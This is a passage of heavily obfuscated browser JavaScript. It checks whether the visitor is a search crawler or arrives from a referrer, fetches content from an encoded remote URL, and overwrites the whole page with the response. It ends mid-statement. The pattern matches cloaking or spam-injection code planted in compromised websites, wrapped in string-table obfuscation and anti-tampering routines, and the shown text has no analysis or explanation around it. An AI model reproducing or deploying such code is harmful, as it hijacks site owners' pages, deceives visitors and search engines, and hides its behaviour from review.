grqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var _0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return _0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return _0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return _0x5835da(_0x483d96- -0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else 